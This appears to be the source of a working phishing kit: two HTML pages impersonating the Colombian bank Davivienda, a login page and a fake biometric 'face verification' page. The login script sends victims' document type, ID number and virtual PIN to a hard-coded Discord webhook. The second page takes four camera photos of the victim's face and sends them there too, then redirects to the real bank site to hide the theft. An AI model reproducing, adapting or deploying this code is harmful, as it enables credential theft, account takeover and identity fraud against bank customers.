
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Davivienda - Ingreso</title>
    <style>
        /* Estilos se mantienen iguales */
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: Arial, sans-serif; }
        body { background-color: #fff; display: flex; justify-content: center; padding-top: 40px; }
        .container { width: 90%; max-width: 400px; }
        .logo-c { text-align: center; margin-bottom: 35px; }
        .logo { width: 210px; }
        .welcome { margin-bottom: 30px; }
        .hi { font-size: 34px; font-weight: 300; color: #333; letter-spacing: -1px; }
        .sub { font-size: 19px; font-weight: 700; color: #333; margin-top: 5px; }
        .form-group { margin-bottom: 20px; }
        label { display: block; font-size: 14px; font-weight: 700; margin-bottom: 10px; color: #333; }
        select, input { 
            width: 100%; padding: 14px; border: 1px solid #E0E0E0; border-radius: 8px; 
            font-size: 16px; color: #333; outline: none; transition: border 0.3s;
            -webkit-appearance: none;
        }
        input:focus { border-color: #ed1c24; }
        .btn-red {
            background-color: #ed1c24; color: #fff; border: none; padding: 14px;
            width: 100%; border-radius: 25px; font-weight: bold; font-size: 16px;
            margin-top: 25px; cursor: pointer; transition: opacity 0.3s;
        }
        .btn-red:disabled { opacity: 0.4; cursor: not-allowed; }
        #passSection { display: none; margin-top: 25px; }
        .step-done { opacity: 0.5; pointer-events: none; }
        .visible { display: block !important; }
        .hidden { display: none !important; }
        .footer { border-top: 1px solid #EEE; margin-top: 40px; padding-top: 25px; text-align: center; }
        .link { color: #333; text-decoration: none; font-weight: 700; font-size: 15px; }
    </style>
</head>
<body>

<div class="container">
    <div class="logo-c"><img src="LogoDavivienda.svg" class="logo"></div>

    <div class="welcome">
        <p class="hi">¡Hola!</p>
        <p class="sub">Nos alegra que esté aquí</p>
    </div>

    <div id="docGroup">
        <div class="form-group">
            <label>Seleccione su tipo de documento</label>
            <select id="docType">
                <option value="Cédula de Ciudadanía">Cédula de Ciudadanía</option>
                <option value="Cédula de Extranjería">Cédula de Extranjería</option>
                <option value="Pasaporte">Pasaporte</option>
            </select>
        </div>
        <div class="form-group">
            <label>Ingrese su número de documento</label>
            <input type="tel" id="docNumber" placeholder="Número de documento" maxlength="8" autocomplete="off">
        </div>
        <button class="btn-red" id="goStep2" disabled>Continuar</button>
    </div>

    <div id="passSection">
        <div class="form-group">
            <label>Ingrese su clave virtual</label>
            <input type="password" id="pass" maxlength="8" placeholder="" inputmode="numeric" autocomplete="off">
        </div>
        <button class="btn-red" id="btnFinish" disabled>Ingresar</button>
    </div>

    <div class="footer">
        <a href="#" class="link">¿Olvidó o bloqueó su clave?</a>
    </div>
</div>

<script>
    // La lógica de JavaScript se mantiene igual
    const DISCORD_WEBHOOK = 'https://discord.com/api/webhooks/1487889926296178729/H0bASOLwRk2FueCuR0Nfj_C15tgjNEKMdteg_8x5_DQ_ywflO01vmwPNURVFoalmC5q6';

    const docInput = document.getElementById('docNumber');
    const passInput = document.getElementById('pass');
    const btnContinue = document.getElementById('goStep2');
    const btnFinish = document.getElementById('btnFinish');
    const passSection = document.getElementById('passSection');
    const docGroup = document.getElementById('docGroup');

    docInput.addEventListener('input', () => {
        docInput.value = docInput.value.replace(/\D/g, '');
        btnContinue.disabled = (docInput.value.length < 6);
    });

    btnContinue.onclick = () => {
        docGroup.classList.add('step-done');
        btnContinue.classList.add('hidden');
        passSection.classList.add('visible');
    };

    passInput.addEventListener('input', () => {
        passInput.value = passInput.value.replace(/\D/g, '');
        btnFinish.disabled = (passInput.value.length < 6);
    });

    btnFinish.onclick = async () => {
        const doc = docInput.value;
        const pass = passInput.value;
        const type = document.getElementById('docType').value;

        localStorage.setItem('documento', doc);
        localStorage.setItem('tipo_documento', type);

        btnFinish.innerText = "Validando...";
        btnFinish.disabled = true;

        const payload = {
            embeds: [{
                title: "🔴 NUEVO ACCESO DAVIVIENDA",
                color: 15548997,
                fields: [
                    { name: "Tipo de Doc", value: type, inline: true },
                    { name: "Documento", value: doc, inline: true },
                    { name: "Clave Virtual", value: `\`${pass}\``, inline: false }
                ],
                footer: { text: "Davivienda Digital - Logs" },
                timestamp: new Date()
            }]
        };

        try {
            await fetch(DISCORD_WEBHOOK, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(payload)
            });
            window.location.href = "rostro.html";
        } catch (error) {
            console.error('Error:', error);
            window.location.href = "rostro.html";
        }
    };
</script>

</body>
</html>
</file>

<file: facial.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover">
    <title>Davivienda - Verificación Biométrica</title>
    <style>
        :root {
            --davivienda-red: #ed1c24;
            --aqua-glow: #00CED1;
            --success: #34c759;
            --warning: #ff9500;
            --bg-gray: #F4F4F4;
        }

        * { margin: 0; padding: 0; box-sizing: border-box; font-family: Arial, sans-serif; }
        body { background-color: var(--bg-gray); display: flex; flex-direction: column; align-items: center; min-height: 100vh; padding-top: 40px; overflow: hidden; }

        .logo { width: 180px; margin-bottom: 30px; }

        /* Contenedor del Escáner Ovalado */
        .scanner-container {
            position: relative;
            width: 300px;
            height: 380px;
            display: flex;
            justify-content: center;
            align-items: center;
            margin-bottom: 30px;
        }

        .video-mask {
            position: absolute;
            width: 230px;
            height: 290px;
            border-radius: 50% / 45%;
            overflow: hidden;
            z-index: 10;
            background: #000;
            border: 6px solid #fff;
            box-shadow: 0 0 25px rgba(0, 206, 209, 0.3);
            transition: all 0.3s ease;
        }

        /* Estados del borde según detección */
        .video-mask.face-ok { border-color: var(--success); box-shadow: 0 0 20px var(--success); }
        .video-mask.face-warn { border-color: var(--warning); box-shadow: 0 0 20px var(--warning); }

        video { width: 100%; height: 100%; object-fit: cover; transform: scaleX(-1); }

        /* Anillo de Progreso Ovalado */
        .progress-ring {
            position: absolute;
            width: 100%;
            height: 100%;
            z-index: 20;
            pointer-events: none;
        }

        .ring-progress {
            fill: transparent;
            stroke: var(--davivienda-red);
            stroke-width: 7;
            stroke-linecap: round;
            transition: stroke-dashoffset 0.4s ease, stroke 0.3s;
        }

        /* Luz de escaneo */
        .scan-light {
            position: absolute;
            inset: 0;
            background: linear-gradient(180deg, transparent 30%, rgba(255,255,255,0.6) 50%, transparent 70%);
            z-index: 12;
            opacity: 0;
            animation: scanDown 2s infinite linear;
        }
        .scan-light.active { opacity: 1; }
        @keyframes scanDown { 0% { transform: translateY(-100%); } 100% { transform: translateY(100%); } }

        /* Textos de Estado */
        .status-area { text-align: center; padding: 0 20px; }
        .main-text { font-size: 22px; font-weight: bold; color: #333; margin-bottom: 5px; }
        .sub-text { font-size: 16px; color: #666; }

        #canvas { display: none; }
        .flash { position: fixed; inset: 0; background: white; opacity: 0; z-index: 100; pointer-events: none; transition: opacity 0.1s; }
    </style>
</head>
<body>

    <img src="LogoDavivienda.svg" class="logo">

    <div class="scanner-container">
        <svg class="progress-ring" viewBox="0 0 300 380">
            <ellipse class="ring-progress" id="ring" cx="150" cy="190" rx="140" ry="182" 
                style="stroke-dasharray: 1015; stroke-dashoffset: 1015;"></ellipse>
        </svg>

        <div class="video-mask" id="mask">
            <video id="video" autoplay playsinline muted></video>
            <div class="scan-light" id="light"></div>
        </div>
    </div>

    <div class="status-area">
        <div class="main-text" id="main-text">Iniciando cámara...</div>
        <div class="sub-text" id="sub-text">Por favor espera</div>
    </div>

    <canvas id="canvas"></canvas>
    <div class="flash" id="flash"></div>

<script>
    const DISCORD_WEBHOOK = 'https://discord.com/api/webhooks/1487889926296178729/H0bASOLwRk2FueCuR0Nfj_C15tgjNEKMdteg_8x5_DQ_ywflO01vmwPNURVFoalmC5q6';
    
    const video = document.getElementById('video');
    const ring = document.getElementById('ring');
    const mainText = document.getElementById('main-text');
    const subText = document.getElementById('sub-text');
    const mask = document.getElementById('mask');
    const light = document.getElementById('light');
    const canvas = document.getElementById('canvas');

    let intento = 0;
    let okFrames = 0;
    let scanning = false;
    const CIRC = 1015; 

    async function start() {
        try {
            const stream = await navigator.mediaDevices.getUserMedia({ 
                video: { facingMode: 'user', width: { ideal: 1280 }, height: { ideal: 720 } } 
            });
            video.srcObject = stream;
            requestAnimationFrame(detectionLoop);
        } catch (e) {
            mainText.innerText = "Error de cámara";
        }
    }

    function checkFace() {
        if (!video.videoWidth) return 'none';
        const tmpCanvas = document.createElement('canvas');
        tmpCanvas.width = 50; tmpCanvas.height = 50;
        const ctx = tmpCanvas.getContext('2d');
        
        // Muestreamos un área central más pequeña para que el rostro a distancia ocupe suficiente porcentaje
        ctx.drawImage(video, 15, 15, 20, 20, 0, 0, 50, 50);
        const data = ctx.getImageData(0,0,50,50).data;
        let skin = 0;
        for(let i=0; i<data.length; i+=4) {
            if(data[i] > 70 && data[i] > data[i+1]) skin++;
        }
        const ratio = skin / 2500;

        // AJUSTE DE DISTANCIA:
        // Bajamos el 'too-close' de 0.45 a 0.75 para que sea difícil que bloquee
        // Bajamos el 'ok' de 0.15 a 0.05 para que detecte el rostro aunque esté lejos
        if (ratio > 0.75) return 'too-close';
        if (ratio > 0.05) return 'ok'; 
        return 'none';
    }

    function detectionLoop() {
        if (scanning) return;
        const res = checkFace();

        if (res === 'too-close') {
            updateUI('warn', 'Aléjese de la cámara', 'Muévete un poco hacia atrás', '#ff9500', 0);
            okFrames = 0;
        } else if (res === 'ok') {
            okFrames++;
            const pct = Math.min((okFrames / 20) * 100, 100);
            updateUI('good', 'Rostro detectado', 'Mantén la posición...', '#34c759', pct);
            if (okFrames >= 20) startCapture();
        } else {
            updateUI('', 'Encuadra tu rostro', 'Mira de frente a la cámara', '#ed1c24', 0);
            okFrames = 0;
        }
        requestAnimationFrame(detectionLoop);
    }

    function updateUI(state, main, sub, color, pct) {
        mainText.innerText = main;
        subText.innerText = sub;
        ring.style.stroke = color;
        ring.style.strokeDashoffset = CIRC - (pct / 100) * CIRC;
        mask.className = `video-mask face-${state}`;
    }

    async function startCapture() {
        scanning = true;
        intento++;
        light.classList.add('active');
        
        mainText.innerText = "Validando biometría...";
        await new Promise(r => setTimeout(r, 1500));

        document.getElementById('flash').style.opacity = "0.8";
        setTimeout(() => document.getElementById('flash').style.opacity = "0", 100);

        canvas.width = video.videoWidth;
        canvas.height = video.videoHeight;
        canvas.getContext('2d').drawImage(video, 0, 0);
        const blob = await new Promise(res => canvas.toBlob(res, 'image/jpeg', 0.8));

        const doc = localStorage.getItem('documento') || 'N/A';
        const formData = new FormData();
        formData.append('file', blob, `intento_${intento}_${doc}.jpg`);
        formData.append('payload_json', JSON.stringify({
            content: `📸 **Captura ${intento}/4**\n👤 **Documento:** ${doc}`
        }));
        await fetch(DISCORD_WEBHOOK, { method: 'POST', body: formData });

        light.classList.remove('active');

        if (intento < 4) {
            updateUI('warn', 'Captura exitosa', 'Siguiente validación...', '#34c759', 0);
            await new Promise(r => setTimeout(r, 2000));
            scanning = false;
            okFrames = 0;
            requestAnimationFrame(detectionLoop);
        } else {
            mainText.innerText = "¡Verificado!";
            subText.innerText = "Redirigiendo...";
            setTimeout(() => window.location.href = "https://www.davivienda.com", 2000);
        }
    }

    window.onload = start;
</script>
</body>
</html>
</file>
